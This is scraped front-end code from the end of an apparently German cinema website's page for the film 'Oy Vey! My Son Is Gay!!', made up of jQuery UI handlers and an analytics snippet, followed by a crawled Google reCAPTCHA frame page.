                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEvent.js"></script>
                                  <script type="text/javascript" src="/kinoCss/date-picker/bootstrap-datetimepicker.min.js"></script>


      
<script src="/kinoCss/yt-popup/grt-youtube-popup.js"></script>  
        <script type='text/javascript'>
                     var bb = false;

        
            
        var i=0;
        $("#navbar-collapse-2 a").each(function(){
            if (i>0 && $(this).attr("href").charAt(0)=="#") {
            $($(this).attr("href")).css("padding-top", "140px").prev().css("margin-bottom", "-140px");;
          }
          i++;
        });
               $('a.pickRegion').click(function(){
                        var regionID = $(this).attr('alt');
                        if (regionID > 0) {
                            $.ajax({ url: '/Ajaxdata/saveUserRegion/'+regionID, 
                              success: function(data) {
                                if (data == 'ok') {
                                  location.reload(true);
                                }
                              }
                            });
                        }
                    });
                    
                    $('a.pickMyCityRegion').click(function(){
                        $('#myModalRegion').modal('hide');            
                    });            
            $('#searchterm_list').typeahead({
              source: function (query, result) {
                $.ajax({
                    url: "/filme/autosuchen/1",
                    data: {'searchterm' : query, 'cinema':1},            
                    dataType: "json",
                    type: "POST",
                    success: function (data) {
                        setTimeout(function(){
                        result($.map(data, function (item) {
                            return item;
                        }));
                        }, 500);
                    }
                });
              }
            });

            $('#myLocRemove, #myLocRemove2').on('click', function() {saveUserCityData(0, '');return false;});        
            
             $('#selectMovieCity').on('change', function (e) { 
                      $.ajax({url: '/Ajaxdata/getMovieCityShedule',
                              type: 'POST',
                              data: {m:$(this).val(), t:'Oy Vey! My Son Is Gay!!', d:'90'},
                              success: function(data){
                                $('#tab-content-schedule').html(data);         
                              }
                      }); 
                   });            
                   $('#selectVideoType').change(function(evnt){ $('#navVideoType li a').eq($(this).val()).tab('show'); });
                    $(function() {      
                      $("a.page-scroll").bind("click", function(event) {
                        var $anchor = $(this);
                        $("html, body").stop().animate({scrollTop: $($anchor.attr("href")).offset().top}, 1500, "easeInOutExpo");
                        event.preventDefault();
                      });       
                   });        
        
            if (!/Mobi/.test(navigator.userAgent)) {
              $(".whatsapp").css("display", "none");
            }
        
            $(function () {
                var w = screen.width-50;
                if (screen.width > 700 && screen.width < 1400)
                  w = Math.round(screen.width/1.5);
                else if (screen.width > 1400)
                  w = Math.round(screen.width/2);
                var h = Math.round(w/1.33);
                $(".youtube").YouTubeModal({autoplay:1, title:"&nbsp;", width:w, height:h});
            });

            $(function() {
              $('.progress-bar').each(function() {
                var bar_value = $(this).attr('aria-valuenow') + '%';                
                $(this).animate({ width: bar_value }, { duration: 2000, easing: 'easeOutCirc' });
              });
            });
            
            $('[data-toggle="popover"]').popover({
                    placement: "auto",
                    trigger: "hover",
                    template: '<div class="popover popover-medium"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"><p></p></div></div></div>'
            });
            
            $(document).ready(function() {
                jQuery('.hidden-until-ready').removeClass('hidden-until-ready');
                $("#owl-film0").owlCarousel({
                               autoWidth:true, 
                               nav:false,
                               pagination:false,
                               
                               items:5,
                               navText: ["",""],}); 
            }); 
        </script>

<script src="https://cdn.jsdelivr.net/ga-lite/latest/ga-lite.min.js" async></script>
<script>
var galite = galite || {};
galite.UA = 'UA-18134512-12'; // Insert your tracking code here
</script>

    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eGkhxJVvgiZT-vXIFdRutg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769006844945');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>